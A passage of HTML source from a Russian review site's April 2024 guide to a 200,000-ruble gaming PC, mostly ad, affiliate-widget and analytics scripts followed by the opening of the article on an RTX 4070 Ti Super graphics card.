s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-320748 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-320748" class="article-post post-320748 post type-post status-publish format-standard has-post-thumbnail  category-pk">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kompyutery/" itemprop="item"><span itemprop="name">Компьютеры</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kak-vybrat/pk/" itemprop="item"><span itemprop="name">Сборка ПК</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Сборка ПК за 200000 ₽. Апрель 2024 года. Топовый игровой компьютер</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/03/aprel-Sborka-PK-za-200000-.-Mart-2024-goda.-Topovyj-igrovoj-kompyuter-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/kak-vybrat/pk/" itemprop="articleSection">Сборка ПК</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Смирнов</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="320748">122</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2024-03-19">19.03.2024</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2024-03-19">19.03.2024</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Привет! Сегодня я расскажу про свежую сборку для 4К гейминга и сложных рабочих задач в бюджете до 200 тысяч рублей.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Сборка ПК за 200000 ₽. Март 2024 года. Топовый игровой компьютер" width="730" height="411" src="https://www.youtube.com/embed/mEmS3bBLLWI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#model_name1">Видеокарта GeForce RTX 4070 Ti Super</a></li><li class="level-1"><a href="#model_name2">Процессор Intel Core i5-14600KF</a></li><li class="level-1"><a href="#model_name3">Материнская плата MSI Z790 GAMING PRO WIFI</a></li><li class="level-1"><a href="#model_name4">Оперативная память Team Group DDR5 T-Create Expert [CTCWD532G6000HC30DC01]</a></li><li class="level-1"><a href="#model_name5">SSD ADATA LEGEND 960 [ALEG-960-1TCS]</a></li><li class="level-1"><a href="#model_name6">Кулер DeepCool AK620 ZERO DARK</a></li><li class="level-1"><a href="#model_name7">Блок питания 1STPLAYER NGDP NGDP AXT 3.1 GOLD[HA-750BA4]</a></li><li class="level-1"><a href="#model_name8">Корпус Cougar Airface RGB Black</a></li><li class="level-2"><a href="#testy-v-igrah">Тесты в играх</a></li></ol></div><h2 class="wp-block-heading" id="model_name1"><strong>Видеокарта GeForce RTX 4070 Ti Super</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="410"  data-id="320750" src="https://damsovet.net/wp-content/uploads/2024/03/1-9-58.webp" alt="" class="wp-image-320750"/><meta itemprop="width" content="730"><meta itemprop="height" content="410"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="410"  data-id="320751" src="https://damsovet.net/wp-content/uploads/2024/03/1-10-45.webp" alt="" class="wp-image-320751"/><meta itemprop="width" content="730"><meta itemprop="height" content="410"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Базовая тактовая частота: 2340 МГц</li>



<li>Турбо тактовая частота: 2610 МГц</li>



<li>Объём и тип видеопамяти: 16 ГБ GDDR6X</li>



<li>Дополнительное питание: да</li>



<li>Трассировка лучей: да</li>



<li>Стоимость: 92000 рублей</li>
</ul>



<p>В данном бюджете можно было поставить и RTX 4080, но делать упор только на видеокарту не хотелось, так как сборка не только про игры, но и про рабочие сложные вычислительные задачи. Тем более, что у руля стоит не затычка, а новая 4070 TiSuper, которая в сегменте от 90 до 100 тысяч рублей будет отличным вариантом для сборки. В отличие от обычной версии, в новую засунули графический процессор AD103, что увеличило количество ядер Cuda на 10%. Благодаря новой 256-битной шине на борту у неё 16 Гб видеопамяти, а в связи с быстрой тактовой частотой памяти 22.4 Гбит/с пропускная способность достигается 672 ГБ/с.</p>



